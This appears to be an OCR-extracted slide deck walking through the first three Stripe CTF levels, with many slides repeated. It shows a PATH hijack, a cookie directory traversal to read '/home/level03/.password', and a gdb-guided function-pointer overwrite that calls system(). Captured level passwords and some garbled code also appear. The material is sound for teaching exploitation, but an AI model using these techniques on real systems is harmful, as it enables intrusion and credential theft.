level01$ PATH=. /levels/level01
Current time: sh: date: not found
level01$ ln -s /usr/bin/whoami date
level01$ ls
date -> /usr/bin/whoami
level01$ PATH=. /levels/level01
Current time: level02
level01$ rm date
level01$ echo "/bin/cat ~level02/.password" > date
level01$ chmod +x date
level01$ PATH=. /levels/level01
```

```
level01$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
level01$ PATH=. /levels/level01
Current time: sh: date: not found
level01$ ln -s /usr/bin/whoami date
level01$ ls
date -> /usr/bin/whoami
level01$ PATH=. /levels/level01
Current time: level02
level01$ rm date
level01$ echo "/bin/cat ~level02/.password" > date
level01$ chmod +x date
level01$ PATH=. /levels/level01
Current time: lgeiL7A8b1ZG
```
#### **level02**

level02\$ **/levels/level02** Congratulations on making it to level02! Point your browser to http://THIS\_SERVER/level02.php for the next challenge. level02\$ **ls /var/www** level02.php

```
\left\langle \text{html}\right\rangle <head>
     <title>Level02</title>
   </head>
   <body>
     <h1>Welcome to the challenge!</h1>
     <div class="main">
       <p><?php echo $out ?></p>
       <?php
         if (isset($ POST['name']) && isset($ POST['age'])) {
            echo "You're ".$_POST['name'].", and your age is ".$_POST['age'];
 }
          else {
        ?>
        <form action="#" method="post">
         Name: <input name="name" type="text" length="40" /><br />
         Age: <input name="age" type="text" length="2" /><br /><br />
          <input type="submit" value="Submit!" />
       </form>
      \langle ?php \rightarrow ? \rangle\langle/div\rangle </body>
</html>
```

```
<html>
   <head>
     <title>Level02</title>
   </head>
   <body>
     <h1>Welcome to the challenge!</h1>
     <div class="main">
       <p><?php echo $out ?></p>
       <?php
        if (isset($ POST['name']) && isset($ POST['age'])) {
           echo "You're ".$_POST['name'].", and your age is ".$_POST['age'];
 }
         else {
       ?>
       <form action="#" method="post">
        Name: <input name="name" type="text" length="40" /><br />
        Age: <input name="age" type="text" length="2" /><br /><br />
         <input type="submit" value="Submit!" />
       </form>
      \langle ?php \rightarrow ? \rangle\langle/div\rangle </body>
</html>
```

```
function random string($max = 20){
         $chars = "abcdefghijklmnopqrstuvwxwz0123456789";
        for($i = 0; $i < 2 max; $i++){
            $rand key = mt rand(\theta, strlen($chars));
            $string .= substr($chars, $rand key, 1); }
        return str_shuffle($string);
     }
   sout = '';
    if (!isset($_COOKIE['user_details'])) {
      $out = "<p>Looks like a first time user. Hello, there!</p>";
      $filename = random_string(16) . ".txt";
     $f = fopen('/tmp/level02/'. $filename, 'w');$str = $ SERVER['REMOTE ADDR']." using ".$ SERVER['HTTP USER AGENT'];
      fwrite($f, $str);
      fclose($f);
      setcookie('user_details', $filename);
    }
    else {
      $out = file_get_contents('/tmp/level02/'.$_COOKIE['user_details']);
     }
```

```
function random string($max = 20){
         $chars = "abcdefghijklmnopqrstuvwxwz0123456789";
        for($i = 0; $i < 2 max; $i++){
            $rand key = mt rand(\theta, strlen($chars));
            $string .= substr($chars, $rand key, 1); }
       return str shuffle($string);
     }
   sout = '': if (!isset($_COOKIE['user_details'])) {
      $out = "<p>Looks like a first time user. Hello, there!</p>";
     $filename = random string(16) . ".txt";$f = fopen('/tmp/level02/'. $filename, 'w');$str = $ SERVER['REMOTE ADDR']." using ".$ SERVER['HTTP USER AGENT'];
      fwrite($f, $str);
      fclose($f);
      setcookie('user_details', $filename);
    }
    else {
      $out = file_get_contents('/tmp/level02/'.$_COOKIE['user_details']);
     }
```

```
function random string($max = 20){
         $chars = "abcdefghijklmnopqrstuvwxwz0123456789";
        for($i = 0; $i < 2 max; $i++){
            $rand key = mt rand(\theta, strlen($chars));
            $string .= substr($chars, $rand key, 1); }
       return str shuffle($string);
     }
   $out = ''; if (!isset($_COOKIE['user_details'])) {
      $out = "<p>Looks like a first time user. Hello, there!</p>";
      $filename = random_string(16) . ".txt";
     $f = fopen('/tmp/level02/'. $filename, 'w');$str = $ SERVER['REMOTE ADDR']." using ".$ SERVER['HTTP USER AGENT'];
      fwrite($f, $str);
      fclose($f);
      setcookie('user_details', $filename);
    }
    else {
      $out = file_get_contents('/tmp/level02/'.$_COOKIE['user_details']);
     }
```
#### **file\_get\_contents()**

, and an international component component component component component component component component component '/tmp/level02/'.\$\_COOKIE['user\_details'] .<br>1. maanoo maanoo maanoo maanoo maanoo maanoo maanoo maanoo maanoo maanoo maanoo maanoo maanoo maanoo maanoo ma

*user\_details* := **foo** /tmp/level02/foo

user details := **foo/bar** /tmp/level02/foo/bar

### **file\_get\_contents()**

'/tmp/level02/'.\$\_COOKIE['user\_details'] 

*user\_details* := **foo** /tmp/level02/foo

user details := **foo/bar** /tmp/level02/foo/bar

*user\_details* := **../baz** /tmp/level02/../baz /tmp/baz

\$out = file\_get\_contents('/tmp/level02/'.\$\_COOKIE['user\_details']);

*user\_details* := **../../home/level03/.password**

\$out = file get contents('/tmp/level02/'.\$ COOKIE['user details']);

*user\_details* := **../../home/level03/.password**

\$out = file\_get\_contents('/tmp/level02/'.'../../home/level03/.password');

\$out = file\_get\_contents('/tmp/level02/../../home/level03/.password');

\$out = file\_get\_contents('/home/level03/.password');

#### **Directory traversal**

level02\$ **wget \**

**--http-user=level02 \**

**--http-password=lgeiL7A8b1ZG \**

**--header "Cookie: user\_details=../../home/level03/.password" \ http://127.0.0.1/level02.php**

#### **Directory traversal**



2012-04-16 00:28:55 (21.0 MB/s) - `level02.php' saved [428]

#### **200 OK**

```
<html>
   <head>
     <title>Level02</title>
   </head>
   <body>
     <h1>Welcome to the challenge!</h1>
     <div class="main">
       <p>kmjmt5tIUaIA
\langle/p>
              <form action="#" method="post">
        Name: <input name="name" type="text" length="40" /><br />
        Age: <input name="age" type="text" length="2" /><br /><br />
         <input type="submit" value="Submit!" />
       </form>
           </div>
   </body>
</html>
```
#### **level03**

\$ **ssh level03@ec2-50-17-55-161.compute-1.amazonaws.com** level03@ec2-50-17-55-161.compute-1.amazonaws.com's password:

Congratulations on making it to level 3!

The password for the next level is in /home/level04/.password. As before, you may find /levels/level03 and /levels/level03.c useful. While the supplied binary mostly just does mundane tasks, we trust you'll find a way of making it do something much more interesting.

level03\$

#### **level03**

\$ **ssh level03@ec2-50-17-55-161.compute-1.amazonaws.com** level03@ec2-50-17-55-161.compute-1.amazonaws.com's password:

Congratulations on making it to level 3!

The password for the next level is in /home/level04/.password. As before, you may find /levels/level03 and /levels/level03.c useful. While the supplied binary mostly just does mundane tasks, we trust you'll find a way of making it do something much more interesting.

level03\$
\$ **ssh level03@ec2-50-17-55-161.compute-1.amazonaws.com** level03@ec2-50-17-55-161.compute-1.amazonaws.com's password:

Congratulations on making it to level 3!

The password for the next level is in /home/level04/.password. As before, you may find /levels/level03 and /levels/level03.c useful. While the supplied binary mostly just does mundane tasks, we trust you'll find a way of making it do something much more interesting.

level03\$ **/levels/level03**  Usage: ./level03 INDEX STRING Possible indices:

[0] to\_upper [1] to\_lower [2] capitalize [3] length

```
typedef int (*fn_ptr)(const char *);
int main(int argc, char **argv)
{
   int index;
  fn ptr fns[4] = {&to upper, &to lower, &capitalize, &length};
   if (argc != 3) {
     ...
    exit(-1); }
   // Parse supplied index
  index = atoi(argv[1]);if (index >= 4) {
     printf("Invalid index.\n");
     printf("Possible indices:\n[0] to_upper\t[1] to_lower\n");
     printf("[2] capitalize\t[3] length\n");
    exit(-1); }
```

```
 return truncate_and_call(fns, index, argv[2]);
```
}

level03\$ **/levels/level03 4 mamamuminka**

level03\$ **/levels/level03 4 mamamuminka** Invalid index.

... level03\$

level03\$ **/levels/level03 4 mamamuminka** Invalid index.

... level03\$ **/levels/level03 100000000 tatamuminka** Invalid index.

```
...
level03$
```
level03\$ **/levels/level03 4 mamamuminka** Invalid index.

```
...
level03$ /levels/level03 100000000 tatamuminka
Invalid index.
```
... level03\$ **/levels/level03 0 dolinaMUMINKOW** Uppercased string: DOLINAMUMINKOW level03\$ **/levels/level03 1 dolinaMUMINKOW** Lowercased string: dolinamuminkow level03\$ **/levels/level03 2 dolinaMUMINKOW** Capitalized string: Dolinamuminkow level03\$ **/levels/level03 3 dolinaMUMINKOW** Length of string 'dolinaMUMINKOW': 13

```
int truncate_and_call(fn_ptr *fns, int index, char *user string)
{
   char buf[64];
  // Truncate supplied string
  strncpy(buf, user string, sizeof(buf) - 1);
  buf[sizeof(buf) - 1] = '\0';
  return fns[index](buf);
}
int main(int argc, char **argv)
\{fn_ptr fns[4] = {&to_upper, &to_lower, &capitalize, &length};
   ...
  return truncate_and_call(fns, index, argv[2]);
}
```

```
int to_upper(const char *str)
{
   printf("Uppercased string: ");
  int i = 0;
   for (i; str[i]; i++)
     putchar(toupper(str[i]));
  print(f("n");
   return 0;
}
int to_lower(const char *str)
{
   printf("Lowercased string: ");
  int i = 0;
   for (i; str[i]; i++)
     putchar(tolower(str[i]));
  print(f("n");
   return 0;
}<br>}
```

```
int capitalize(const char *str)
{
   printf("Capitalized string: ");
   putchar(toupper(str[0]));
  int i = 1;
   for (i; str[i]; i++)
     putchar(tolower(str[i]));
   printf("\n", str);
   return 0;
}
int length(const char *str)
{
  int len = 0;
   for (len; str[len]; len++) {}
   printf("Length of string '%s': %d\n", str, len);
   return 0;
}<br>}
```

```
int run(const char *str)
{
   // This function is now deprecated.
   return system(str);
}
```

```
int run(const char *str)
{
  // This function is now deprecated.
   return system(str);
}
```


```
typedef int (*fn ptr)(const char *);
int main(int argc, char **argv)
{
   int index;
  fn ptr fns[4] = {&to upper, &to lower, &capitalize, &length};
   if (argc != 3) {
     ...
    exit(-1); }
   // Parse supplied index
  index = atoi(argv[1]);if (index >= 4) {
     printf("Invalid index.\n");
     printf("Possible indices:\n[0] to_upper\t[1] to_lower\n");
     printf("[2] capitalize\t[3] length\n");
    exit(-1); }
```

```
 return truncate_and_call(fns, index, argv[2]);
```
}

```
typedef int (*fn ptr)(const char *);
```

```
int main(int argc, char **argv)
{
   int index;
  fn ptr fns[4] = {&to upper, &to lower, &capitalize, &length};
   if (argc != 3) {
     ...
   exit(-1); }
   // Parse supplied index
  index = atoi(argv[1]);if (index >= 4) {
     printf("Invalid index.\n");
     printf("Possible indices:\n[0] to_upper\t[1] to_lower\n");
     printf("[2] capitalize\t[3] length\n");
    exit(-1); }
```

```
 return truncate_and_call(fns, index, argv[2]);
```
}

```
int truncate_and_call(fn_ptr *fns, int index,
                    char *user_string)
{
  char buf[64];
  // Truncate supplied string
 strncpy(buf, user_string, sizeof(buf) - 1);
 buf[sizeof(buf) - 1] = '\0';
  return fns[index](buf);
}
int main(int argc, char **argv)
{
  int index;
 fn ptr fns[4] = {&to upper, &to lower, &capitalize, &length};
 ...
  return truncate_and_call(fns, index, argv[2]);
} index
```


```
int truncate_and_call(fn_ptr *fns, int index,
                        char *user_string)
{
   char buf[64];
   // Truncate supplied string
  strncpy(buf, user_string, sizeof(buf) - 1);
  buf[sizeof(buf) - 1] = '\0';
   return fns[index](buf);
}
int main(int argc, char **argv)
{
   int index;
  fn ptr fns[4] = {&to upper, &to lower, &capitalize, &length};
 ...
   return truncate_and_call(fns, index, argv[2]);
}
```


```
int truncate_and_call(fn_ptr *fns, int index,
                        char *user_string)
{
   char buf[64];
   // Truncate supplied string
  strncpy(buf, user_string, sizeof(buf) - 1);
  buf[sizeof(buf) - 1] = '\0';
   return fns[index](buf);
}
int main(int argc, char **argv)
\{ int index;
  fn ptr fns[4] = {&to upper, &to lower, &capitalize, &length};
 ...
   return truncate_and_call(fns, index, argv[2]);
}
```


```
int truncate_and_call(fn_ptr *fns, int index,
                         char *user_string)
{
   char buf[64];
   // Truncate supplied string
  strncpy(buf, user_string, sizeof(buf) - 1);
  buf[sizeof(\overline{buf}) - 1] = '\0';
   return fns[index](buf);
}
int main(int argc, char **argv)
{
   int index;
  fn ptr fns[4] = { &to_upper, &to_lower, &capitalize, &length};
 ...
   return truncate_and_call(fns, index, argv[2]);
}
                                                              &to_lower
                                                              &capitalize
                                                              &length
                                                                 index
                                                              &to_upper
                                                                  abcd
                                                                  efgh
                                                                  ijkl
                                                                   ...
                                                       fns[0]
                                                       fns[1]
                                                       fns[2]
                                                       fns[3]
```

```
int truncate_and_call(fn_ptr *fns, int index,
                         char *user_string)
{
   char buf[64];
   // Truncate supplied string
  strncpy(buf, user_string, sizeof(buf) - 1);
  buf[sizeof(\frac{buf}{c}) - 1] = '\0';
   return fns[index](buf);
}
int main(int argc, char **argv)
{
   int index;
  fn ptr fns[4] = {&to upper, &to lower, &capitalize, &length};
 ...
   return truncate_and_call(fns, index, argv[2]);
}
                                                              &to_lower
                                                              &capitalize
                                                              &length
                                                                 index
                                                              &to_upper
                                                                  abcd
                                                                  efgh
                                                                  ijkl
                                                                   ...
                                                       fns[0]
                                                       fns[1]
                                                       fns[2]
                                                       fns[3]
                                                       fns[-1]
                                                       fns[-2]
```

```
int truncate_and_call(fn_ptr *fns, int index,
                         char *user_string)
{
   char buf[64];
   // Truncate supplied string
  strncpy(buf, user_string, sizeof(buf) - 1);
  buf[sizeof(\frac{buf}{c}) - 1] = '\0';
   return fns[index](buf);
}
int main(int argc, char **argv)
\{ int index;
  fn ptr fns[4] = { &to_upper, &to_lower, &capitalize, &length};
 ...
   return truncate_and_call(fns, index, argv[2]);
}
                                                              &to_lower
                                                               &capitalize
                                                               &length
                                                                  index
                                                               &to_upper
                                                                  abcd
                                                                  efgh
                                                                  ijkl
                                                                   ...
                                                       fns[0]
                                                       fns[1]
                                                       fns[2]
                                                       fns[3]
                                                       fns[-1]
                                                       fns[-2]
                                                       fns[-?]
```

```
level03$ gdb --quiet -cd=/levels level03
Reading symbols from /levels/level03...done.
(gdb)
```
level03\$ **gdb --quiet -cd=/levels level03** Reading symbols from /levels/level03...done. (gdb) **break truncate\_and\_call** Breakpoint 2 at 0x8048780: file level03.c, line 57. (gdb)

```
level03$ gdb --quiet -cd=/levels level03
Reading symbols from /levels/level03...done.
(gdb) break truncate_and_call
Breakpoint 2 at 0x8048780: file level03.c, line 57.
(gdb) run 0 test
Starting program: /levels/level03 0 test
Breakpoint 1, truncate and call (fns=0xffb3862c, index=0,
user_string=0xffb38945 "test") at level03.c:57
57 {
(gdb)
```

```
level03$ gdb --quiet -cd=/levels level03
Reading symbols from /levels/level03...done.
(gdb) break truncate_and_call
Breakpoint 2 at 0x8048780: file level03.c, line 57.
(gdb) run 0 test
Starting program: /levels/level03 0 test
Breakpoint 1, truncate and call (fns=0xffb3862c, index=0,
user_string=0xffb38945 "test") at level03.c:57
57 {
(gdb) next
60 strncpy(buf, user_string, sizeof(buf) - 1);
(gdb) next
61 buf[sizeof(buf) - 1] = '\0;
(gdb) next
62 return fns[index](buf);
(gdb)
```

```
level03$ gdb --quiet -cd=/levels level03
Reading symbols from /levels/level03...done.
(gdb) break truncate_and_call
Breakpoint 2 at 0x8048780: file level03.c, line 57.
(gdb) run 0 test
Starting program: /levels/level03 0 test
Breakpoint 1, truncate and call (fns=0xffb3862c, index=0,
user_string=0xffb38945 "test") at level03.c:57
57 {
(gdb) next
60 strncpy(buf, user_string, sizeof(buf) - 1);
(gdb) next
61 buf[sizeof(buf) - 1] = '\0;
(gdb) next
62 return fns[index](buf);
(gdb) print &buf[0]
$1 = 0xffb385bc "test"
(gdb)
```

```
level03$ gdb --quiet -cd=/levels level03
Reading symbols from /levels/level03...done.
(gdb) break truncate_and_call
Breakpoint 2 at 0x8048780: file level03.c, line 57.
(gdb) run 0 test
Starting program: /levels/level03 0 test
Breakpoint 1, truncate and call (fns=0xffb3862c, index=0,
user_string=0xffb38945 "test") at level03.c:57
57 {
(gdb) next
60 strncpy(buf, user_string, sizeof(buf) - 1);
(gdb) next
61 buf[sizeof(buf) - 1] = '\0;
(gdb) next
62 return fns[index](buf);
(gdb) print &buf[0]
$1 = 0xffb385bc "test"
(gdb) print &fns[0]
$2 = (fn_ptr *) 0xffb3862c(gdb)
```

```
level03$ gdb --quiet -cd=/levels level03
Reading symbols from /levels/level03...done.
(gdb) break truncate_and_call
Breakpoint 2 at 0x8048780: file level03.c, line 57.
(gdb) run 0 test
Starting program: /levels/level03 0 test
Breakpoint 1, truncate and call (fns=0xffb3862c, index=0,
user_string=0xffb38945 "test") at level03.c:57
57 {
(gdb) next
60 strncpy(buf, user_string, sizeof(buf) - 1);
(gdb) next
61 buf[sizeof(buf) - 1] = '\0;
(gdb) next
62 return fns[index](buf);
(gdb) print &buf[0]
$1 = 0xffb385bc "test"
(gdb) print &fns[0]
$2 = (fn ptr *) 0xffb3862c(gdb) print (int)$1-(int)$2
$3 = -112(gdb)
```

```
level03$ gdb --quiet -cd=/levels level03
Reading symbols from /levels/level03...done.
(gdb) break truncate_and_call
Breakpoint 2 at 0x8048780: file level03.c, line 57.
(gdb) run 0 test
Starting program: /levels/level03 0 test
Breakpoint 1, truncate and call (fns=0xffb3862c, index=0,
user_string=0xffb38945 "test") at level03.c:57
57 {
(gdb) next
60 strncpy(buf, user_string, sizeof(buf) - 1);
(gdb) next
61 buf[sizeof(buf) - 1] = '\0;
(gdb) next
62 return fns[index](buf);
(gdb) print &buf[0]
$1 = 0xffb385bc "test"
(gdb) print &fns[0]
$2 = (fn ptr *) 0xffb3862c(gdb) print (int)$1-(int)$2
$3 = -112(gdb) print $3/4
$4 = -28
```

```
int truncate_and_call(fn_ptr *fns, int index,
                         char *user_string)
{
   char buf[64];
   // Truncate supplied string
  strncpy(buf, user_string, sizeof(buf) - 1);
  buf[sizeof(\frac{buf}{c}) - 1] = '\0';
   return fns[index](buf);
}
int main(int argc, char **argv)
\{ int index;
  fn ptr fns[4] = {&to upper, &to lower, &capitalize, &length};
 ...
   return truncate_and_call(fns, index, argv[2]);
}
                                                               &to_lower
                                                               &capitalize
                                                               &length
                                                                  index
                                                               &to_upper
                                                                  abcd
                                                                  efgh
                                                                  ijkl
                                                                   ...
                                                       fns[0]
                                                       fns[1]
                                                       fns[2]
                                                       fns[3]
                                                       fns[-1]
                                                       fns[-2]
                                                      fns[-28]
                                                      fns[-27]
                                                      fns[-26]
```

```
int run(const char *str)
\{ // This function is now deprecated.
   return system(str);
}
int truncate_and_call(fn_ptr *fns, int index,
                        char *user_string)
{
   char buf[64];
   // Truncate supplied string
  strncpy(buf, user_string, sizeof(buf) - 1);
  buf[sizeof(buf) - 1] = '\0';
   return fns[index](buf);
}
int main(int argc, char **argv)
{
   int index;
  fn ptr fns[4] = {&to upper, &to lower, &capitalize, &length};
 ...
   return truncate_and_call(fns, index, argv[2]);
}
                                                      fns[1] &to_lower
                                                            &capitalize
                                                      &length
fns[3]
                                                                 -27
                                                             &to_upper
                                                                abc;
                                                                &run
                                                     fns[0]
                                                     fns[2]
                                                    fns[-27]
```
level03\$ **nm /levels/level03 | grep run\$** 0804875b T run level03\$ **/levels/level03 -27 `printf "abc;\x5b\x87\x04\x08"`**

```
level03$ nm /levels/level03 | grep run$
0804875b T run
level03$ /levels/level03 -27 `printf "abc;\x5b\x87\x04\x08"`
sh: abc: not found
sh: \left[\hat{\mathbf{\theta}}: \text{not found}\right]level03$
```

```
level03$ nm /levels/level03 | grep run$
0804875b T run
level03$ /levels/level03 -27 `printf "abc;\x5b\x87\x04\x08"`
sh: abc: not found
sh: \left[\mathbf{\hat{\mathbf{\theta}}}:\text{not found}\right]level03$ echo "/bin/cat ~level04/.password" > abc
level03$ chmod +x abc
level03$ PATH=. /levels/level03 -27 `printf "abc;\x5b\x87\x04\x08"`
```

```
level03$ nm /levels/level03 | grep run$
0804875b T run
level03$ /levels/level03 -27 `printf "abc;\x5b\x87\x04\x08"`
sh: abc: not found
sh: \left[\mathbf{\hat{\mathbf{\theta}}}:\text{not found}\right]level03$ echo "/bin/cat ~level04/.password" > abc
level03$ chmod +x abc
level03$ PATH=. /levels/level03 -27 `printf "abc;\x5b\x87\x04\x08"`
8LXmwe7w3n42
sh: @: not found
```
#### **level03** *MT edition*

```
level03$ nm /levels/level03 | grep run$
0804875b T run
level03$ /levels/level03 -27 `printf "./a;\x5b\x87\x04\x08"`
sh: ./a: not found
sh: \left[\hat{\mathbf{\theta}}\right]: not found
level03$ echo "/bin/cat ~level04/.password" > a
level03$ chmod +x a
level03$ /levels/level03 -27 `printf "./a;\x5b\x87\x04\x08"`
8LXmwe7w3n42
sh: @: not found
```
# **level03 (czary mary)**

